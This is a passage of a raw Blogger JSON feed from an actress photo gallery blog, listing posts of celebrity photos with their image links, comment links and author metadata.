src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy6wxT5QkVaMMHPMsXr3fnToC2XGPcom-IEmPIXZrQA-rJoXRz3GbGbZtsGbIzgdnrsRN-A_YevujkZXxT5IuukUHCAyPSkSqF2nEAduqCRxLVgtdY1ijTIspNdm5pKtyf7hKAhozxOOzggl5MTe8CfM9AjzY_96DTLzr7bHc4APO37X_nQNoDTCi3JA\/s16000\/photo_2023-03-25_10-55-31.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDkXKBGkln2W6cdyz14Af_k7F6X-TsHXwoRq8q6-Xuj1Z9RDkog3bJeuvNdJgMqcLFNRf47A6nQlRRZYHV_QU_xeNzo-avESeUpQ3SC7OY0zaz5rZAua09wVbmJVRFPUIyOielJSQtZp2xD7UJRV5OkkQNVXjHM2j8hfGz9HBGNmzcNQiElpH8U4x-g\/s1349\/photo_2023-03-25_10-55-32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDkXKBGkln2W6cdyz14Af_k7F6X-TsHXwoRq8q6-Xuj1Z9RDkog3bJeuvNdJgMqcLFNRf47A6nQlRRZYHV_QU_xeNzo-avESeUpQ3SC7OY0zaz5rZAua09wVbmJVRFPUIyOielJSQtZp2xD7UJRV5OkkQNVXjHM2j8hfGz9HBGNmzcNQiElpH8U4x-g\/s16000\/photo_2023-03-25_10-55-32.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlH7tjHtfELbuszeZvJxkQ_T-yjJnp2QKJcKX7p99mUTE9qw4HCZONApqIr0_rfSPMcMTlb6RIRSrZGDnRY6mHppQpDXwCnGj0JyDeJAvbIMp-WpqdWHHKKPf5pK9CMBKxw5Cc-H2NA7RM6mAcyM_NnXIWBI5dkCzd1FJn-p0cubU4gnIkY3daBzFkjw\/s1349\/photo_2023-03-25_10-55-33.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlH7tjHtfELbuszeZvJxkQ_T-yjJnp2QKJcKX7p99mUTE9qw4HCZONApqIr0_rfSPMcMTlb6RIRSrZGDnRY6mHppQpDXwCnGj0JyDeJAvbIMp-WpqdWHHKKPf5pK9CMBKxw5Cc-H2NA7RM6mAcyM_NnXIWBI5dkCzd1FJn-p0cubU4gnIkY3daBzFkjw\/s16000\/photo_2023-03-25_10-55-33.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNyrh-MT1r1b9mnDknzOD7aFrYVSHPLeSozPxQezmBOz2k0AZuIpVEkQVM_FQvfzotP4HtGMOI0KMrgzRkMM-a10xP1AbgHMK-7FP9cMwp_jEom7F6wqRfTwfe5R3tmLoCNQ0MVs1M7bL7RTP8dU0YFAG77IeTeRlrlauDTYLnZyxCK0rLWzJSJCGsjQ\/s1349\/photo_2023-03-25_10-55-34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1349\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNyrh-MT1r1b9mnDknzOD7aFrYVSHPLeSozPxQezmBOz2k0AZuIpVEkQVM_FQvfzotP4HtGMOI0KMrgzRkMM-a10xP1AbgHMK-7FP9cMwp_jEom7F6wqRfTwfe5R3tmLoCNQ0MVs1M7bL7RTP8dU0YFAG77IeTeRlrlauDTYLnZyxCK0rLWzJSJCGsjQ\/s16000\/photo_2023-03-25_10-55-34.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/3790058391174574395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/magnificent-looks-of-anushka-sen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3790058391174574395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/3790058391174574395"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/magnificent-looks-of-anushka-sen.html","title":"Magnificent Looks of Anushka Sen"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhna04ZfGIUks85IbaBRI2IITm7yBK7E5D--a_OaLBymcMc2N_uFZAZu6Iab31cXr8cYSgGeIi2WkO0TttOZkgw1xPgoJUh4SxLuNw9_TLAwskRtI8ML6ocGR7PK7-3OaxfbWbUgJ6p3PYHApB20DHZ-cCvhyrs7mVIx3l_Gpd37zVAhw5unZfplIQTlQ\/s72-c\/photo_2023-03-25_10-55-31%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-6085821918219614833"},"published":{"$t":"2023-03-24T23:08:00.006-07:00"},"updated":{"$t":"2023-03-24T23:08:59.246-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Exquisite Clicks of Malavika Mohanan in Saree"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAvVYk1vdvMIcNG-UHD95QsOwy6xrBH30egclpoPhJmXQNglGUUZqD1mbipQQfUfxon2104-fySNq97Zpi9EKTdlDXiM8Tg6604lO21v7LHUcu74BZfD6Kf9d2B8StuGCb02z-boTp8nMnGvraBEBTzMIYcCzU7GsHhx4yu92DUjXGxBUpinE850qzQ\/s2560\/photo_2023-03-24_18-04-41.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAvVYk1vdvMIcNG-UHD95QsOwy6xrBH30egclpoPhJmXQNglGUUZqD1mbipQQfUfxon2104-fySNq97Zpi9EKTdlDXiM8Tg6604lO21v7LHUcu74BZfD6Kf9d2B8StuGCb02z-boTp8nMnGvraBEBTzMIYcCzU7GsHhx4yu92DUjXGxBUpinE850qzQ\/s16000\/photo_2023-03-24_18-04-41.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RWy6JCpf_jEwlzJ6WBOCqujw5MAyiw_rICZbtarcHip7ZvN2xueomoDGoYHhvkOnIP2NNjNvgq28-HNnjo2v3yCM3rwGfV4w-3Zuvan2lVXnM9jzXDE0r4MqBrm3F9yH9-AjbSWZCSHfpvGFDacMQ2TvGa7_2DpwOm3ABiRoAdf8AqzHF90u_kD3bw\/s2560\/photo_2023-03-24_18-04-42.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RWy6JCpf_jEwlzJ6WBOCqujw5MAyiw_rICZbtarcHip7ZvN2xueomoDGoYHhvkOnIP2NNjNvgq28-HNnjo2v3yCM3rwGfV4w-3Zuvan2lVXnM9jzXDE0r4MqBrm3F9yH9-AjbSWZCSHfpvGFDacMQ2TvGa7_2DpwOm3ABiRoAdf8AqzHF90u_kD3bw\/s16000\/photo_2023-03-24_18-04-42.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXTH7tDm2gVD_OqbV_spkbA5X9BhB_2ldNrZqDMU8BpgnvrgD1OSsVMVn94WKmLkmjRu0kkZmQdBVJicKILVHgahx0QR1Cv_kz4zUiqv-JS208OdLFlzpK0qopyBNVtHJdrkeLoAiEo2L7RUENPdXupdL3646xVrD1KVW5dxyTN7a2Hc84sPL-wFucg\/s2560\/photo_2023-03-24_18-04-43.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBXTH7tDm2gVD_OqbV_spkbA5X9BhB_2ldNrZqDMU8BpgnvrgD1OSsVMVn94WKmLkmjRu0kkZmQdBVJicKILVHgahx0QR1Cv_kz4zUiqv-JS208OdLFlzpK0qopyBNVtHJdrkeLoAiEo2L7RUENPdXupdL3646xVrD1KVW5dxyTN7a2Hc84sPL-wFucg\/s16000\/photo_2023-03-24_18-04-43.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/6085821918219614833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/exquisite-clicks-of-malavika-mohanan-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/6085821918219614833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/6085821918219614833"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/exquisite-clicks-of-malavika-mohanan-in.html","title":"Exquisite Clicks of Malavika Mohanan in Saree"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxAvVYk1vdvMIcNG-UHD95QsOwy6xrBH30egclpoPhJmXQNglGUUZqD1mbipQQfUfxon2104-fySNq97Zpi9EKTdlDXiM8Tg6604lO21v7LHUcu74BZfD6Kf9d2B8StuGCb02z-boTp8nMnGvraBEBTzMIYcCzU7GsHhx4yu92DUjXGxBUpinE850qzQ\/s72-c\/photo_2023-03-24_18-04-41.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7527038926869860664"},"published":{"$t":"2023-03-24T04:41:00.002-07:00"},"updated":{"$t":"2023-03-24T04:41:10.550-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actress"}],"title":{"type":"text","$t":"Super Hot Looks of Saniya in Black"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1H8GVJhkb7N5VhVJKHa3hyx2pXez92WybnBwzTdtCzvFp2XzQEhEDKOmJd9CGeURLuv-qr9FnYLRx0i_xh4u_USb_AquK28gNNlmeXo5Dt-3F5YuS66UyIa8QpVTz7Oa3yGurGZQKf-BLT0ocQGTw8HE8gBS-LfEGFNFPdMKMTujAUYkUupm9NTI0rQ\/s2560\/photo_2023-03-24_16-27-58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2307\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1H8GVJhkb7N5VhVJKHa3hyx2pXez92WybnBwzTdtCzvFp2XzQEhEDKOmJd9CGeURLuv-qr9FnYLRx0i_xh4u_USb_AquK28gNNlmeXo5Dt-3F5YuS66UyIa8QpVTz7Oa3yGurGZQKf-BLT0ocQGTw8HE8gBS-LfEGFNFPdMKMTujAUYkUupm9NTI0rQ\/s16000\/photo_2023-03-24_16-27-58.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib4kgTL-js1cnkNROcXz9pkYYBQWsXwXvHjx0oHvffZ9oWoOJVd8f09_pbi1804OxFg5f7EbRwCGpGb32F7v77esD3EgX8tYraUoKlHTbswut-BjvieShwZDuXnprLWIRYvt-56G6EMH91lh48sKswXTTsbbVc_XKB-ynqWL71igmUSTmGo-CuLC3Chg\/s2560\/photo_2023-03-24_16-27-59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib4kgTL-js1cnkNROcXz9pkYYBQWsXwXvHjx0oHvffZ9oWoOJVd8f09_pbi1804OxFg5f7EbRwCGpGb32F7v77esD3EgX8tYraUoKlHTbswut-BjvieShwZDuXnprLWIRYvt-56G6EMH91lh48sKswXTTsbbVc_XKB-ynqWL71igmUSTmGo-CuLC3Chg\/s16000\/photo_2023-03-24_16-27-59.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaqRo9ppU5xPQuzVAKutjP-oYUJKfwTPHkl7D3lrmQD_Zj7YCRCiexa7AihjiUVerfm_WHNHNATOeu5s7Hjh8PSlykZtJjs03yAE9pCeHO955kPyE05UAosB9qR_9XLY3A67ozC61eNIbHsq2x_Tyc9y1cEswSlZq1IwQPvHv0z2VVh3SeZIdX64d1nQ\/s2560\/photo_2023-03-24_16-28-00.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2560\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaqRo9ppU5xPQuzVAKutjP-oYUJKfwTPHkl7D3lrmQD_Zj7YCRCiexa7AihjiUVerfm_WHNHNATOeu5s7Hjh8PSlykZtJjs03yAE9pCeHO955kPyE05UAosB9qR_9XLY3A67ozC61eNIbHsq2x_Tyc9y1cEswSlZq1IwQPvHv0z2VVh3SeZIdX64d1nQ\/s16000\/photo_2023-03-24_16-28-00.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7527038926869860664\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-looks-of-saniya-in-black.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7527038926869860664"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7527038926869860664"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/super-hot-looks-of-saniya-in-black.html","title":"Super Hot Looks of Saniya in Black"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1H8GVJhkb7N5VhVJKHa3hyx2pXez92WybnBwzTdtCzvFp2XzQEhEDKOmJd9CGeURLuv-qr9FnYLRx0i_xh4u_USb_AquK28gNNlmeXo5Dt-3F5YuS66UyIa8QpVTz7Oa3yGurGZQKf-BLT0ocQGTw8HE8gBS-LfEGFNFPdMKMTujAUYkUupm9NTI0rQ\/s72-c\/photo_2023-03-24_16-27-58.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8092145112122463436.post-7267683399494276820"},"published":{"$t":"2023-03-24T04:40:00.002-07:00"},"updated":{"$t":"2023-03-24T04:40:06.811-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bollywood"}],"title":{"type":"text","$t":"Pragya Jaiswal Magnificent Looks "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTDYS9hmU--QlEDPa2drU-JqHw7EQwmop-0vJqtKPx8MdeKiF259tVLM5PMjOnW21xFPROYGqEICH6m0uMqWfAQvQBPWc8hCE_zrKf1VNflyhoa1bVF5TcdH0HAJfkMpBZpZFYgKtZ-vP-XCwKLTbaCHbP8sAgfvmvpDpQ-HfDLYBxwLfWcS9vOih9KA\/s1280\/photo_2023-03-24_15-00-13%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"975\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTDYS9hmU--QlEDPa2drU-JqHw7EQwmop-0vJqtKPx8MdeKiF259tVLM5PMjOnW21xFPROYGqEICH6m0uMqWfAQvQBPWc8hCE_zrKf1VNflyhoa1bVF5TcdH0HAJfkMpBZpZFYgKtZ-vP-XCwKLTbaCHbP8sAgfvmvpDpQ-HfDLYBxwLfWcS9vOih9KA\/s16000\/photo_2023-03-24_15-00-13%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfCqaWK4u2pRaT-078XeeOtElAgISR4jD9r6ONkRrsmH1tXAQBwhFAHLGf64OA0FawJ888Cqg2V_k_8TLb_BzpMF8o-CcCcyUH7G91kP06pLJsaKwHYl9oEjgfx0R9HHR7i9-8-uHM-jVYOXfm7RII5aGxIzOIuNnl_XfgpXyeVF1nTPBiKN89O5W-ng\/s1280\/photo_2023-03-24_15-00-13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfCqaWK4u2pRaT-078XeeOtElAgISR4jD9r6ONkRrsmH1tXAQBwhFAHLGf64OA0FawJ888Cqg2V_k_8TLb_BzpMF8o-CcCcyUH7G91kP06pLJsaKwHYl9oEjgfx0R9HHR7i9-8-uHM-jVYOXfm7RII5aGxIzOIuNnl_XfgpXyeVF1nTPBiKN89O5W-ng\/s16000\/photo_2023-03-24_15-00-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitL9DNbr5CXBLuWxVH2uUhOq0R1Ihdjy9FJblntAUsXurPkwBWvhW9Mu996kplIfCIWMIuAypTU2DcxN6vAoBLY2fZ6JHUmaKGcxmz8J8ze7KHdkPFR_t5WpZYt7lFAjQK5wPQEWFCMfCz8rDwzMVw3f4URmFkHoO6UG4X4u4rHaKMezbnyh7lZIROhw\/s1280\/photo_2023-03-24_15-00-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"975\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitL9DNbr5CXBLuWxVH2uUhOq0R1Ihdjy9FJblntAUsXurPkwBWvhW9Mu996kplIfCIWMIuAypTU2DcxN6vAoBLY2fZ6JHUmaKGcxmz8J8ze7KHdkPFR_t5WpZYt7lFAjQK5wPQEWFCMfCz8rDwzMVw3f4URmFkHoO6UG4X4u4rHaKMezbnyh7lZIROhw\/s16000\/photo_2023-03-24_15-00-14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho0ApxICVndBm8dOKiI2Ltc8sNFoq05BHeWGiBgLb4u_ho4OC80LYnF4NlEz9NVNMbluuwiA39jls1fRYpU0XHILSAISIEByV-tDKxeP-g_njmHgF1EiJ21yo0jb4ZsdMRHr9ZuSlNXVWpLXME5j2yKOy0zvhzCFRX4ry-s8GUByGQrYyU6tTFAjdJKw\/s1280\/photo_2023-03-24_15-00-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"974\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho0ApxICVndBm8dOKiI2Ltc8sNFoq05BHeWGiBgLb4u_ho4OC80LYnF4NlEz9NVNMbluuwiA39jls1fRYpU0XHILSAISIEByV-tDKxeP-g_njmHgF1EiJ21yo0jb4ZsdMRHr9ZuSlNXVWpLXME5j2yKOy0zvhzCFRX4ry-s8GUByGQrYyU6tTFAjdJKw\/s16000\/photo_2023-03-24_15-00-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6XXUpXOQkRYkCJpXqi8FaY4LlfsJPdjPlpfatmAlehH4ZbuFMyYtMCI4cGZT8Zrodm9xlRKAq0pfzyjv5yvveGC6JpIXF-B7W0MNyE2Qbsnt5wmUPcfCuEbaQ6O--T2h6E-GK4urREpZvOMCRksM7790cK3xqQmgzFGl2ualQXts3mBC-o0EHmweybA\/s1280\/photo_2023-03-24_15-00-16%20(2).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"975\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6XXUpXOQkRYkCJpXqi8FaY4LlfsJPdjPlpfatmAlehH4ZbuFMyYtMCI4cGZT8Zrodm9xlRKAq0pfzyjv5yvveGC6JpIXF-B7W0MNyE2Qbsnt5wmUPcfCuEbaQ6O--T2h6E-GK4urREpZvOMCRksM7790cK3xqQmgzFGl2ualQXts3mBC-o0EHmweybA\/s16000\/photo_2023-03-24_15-00-16%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJZgQGEcIvQYAe4zw_tL3d_Q6pYC_m-l3mJJ-YbzeeqBULVeY57EzCSa6YZId0qwhFbQJYrXNlhF1EBXi9UxaHxGLvh5jSDN0m03jUL1gJOh24BjD5OaC717SxEFAab5PpBDDoZylNskEceKW58rKEr7WOBftcSaDOJZZ6uMePvalKXiR-2q0ptwCfA\/s1280\/photo_2023-03-24_15-00-16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZJZgQGEcIvQYAe4zw_tL3d_Q6pYC_m-l3mJJ-YbzeeqBULVeY57EzCSa6YZId0qwhFbQJYrXNlhF1EBXi9UxaHxGLvh5jSDN0m03jUL1gJOh24BjD5OaC717SxEFAab5PpBDDoZylNskEceKW58rKEr7WOBftcSaDOJZZ6uMePvalKXiR-2q0ptwCfA\/s16000\/photo_2023-03-24_15-00-16.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSh-yNgtYxSpSA6bLxUuU7SU2TeTsk2wGzWeusZAlA8eXfsqj-s5ZVuPANgNJ5R_XmDCCVtjYoiO-eSxHBobdif_4ou-Oqu4611dFCRM3YfypI1V_5iF9jFx8KNO1gGrY9Y9clNfUsL4xfFdjt072iT97MxZ8t-yAgTaClHGdFnu_iVCOpcqrXSW_9PQ\/s1280\/photo_2023-03-24_15-00-17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"976\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSh-yNgtYxSpSA6bLxUuU7SU2TeTsk2wGzWeusZAlA8eXfsqj-s5ZVuPANgNJ5R_XmDCCVtjYoiO-eSxHBobdif_4ou-Oqu4611dFCRM3YfypI1V_5iF9jFx8KNO1gGrY9Y9clNfUsL4xfFdjt072iT97MxZ8t-yAgTaClHGdFnu_iVCOpcqrXSW_9PQ\/s16000\/photo_2023-03-24_15-00-17.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/actressgallery2023.blogspot.com\/feeds\/7267683399494276820\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/pragya-jaiswal-magnificent-looks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7267683399494276820"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8092145112122463436\/posts\/default\/7267683399494276820"},{"rel":"alternate","type":"text/html","href":"https:\/\/actressgallery2023.blogspot.com\/2023\/03\/pragya-jaiswal-magnificent-looks.html","title":"Pragya Jaiswal Magnificent Looks 